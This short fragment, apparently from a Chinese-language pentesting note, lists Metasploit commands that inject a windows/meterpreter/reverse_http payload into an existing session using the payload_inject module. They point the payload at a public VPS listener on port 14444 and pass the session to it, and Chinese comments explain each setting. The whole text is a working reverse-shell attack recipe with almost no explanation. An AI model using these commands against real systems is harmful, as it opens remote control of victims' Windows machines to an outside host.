 use exploit/windows/local/payload_injectset payload windows/meterpreter/reverse_httpset DisablePayloadHandler true #payload_inject执行之后会在本地产生一个新的handler,设置为true表示不重复生成set lhost xxxx #公网vps ipset lport 14444 #监听端口set session 1 #派发session idexploit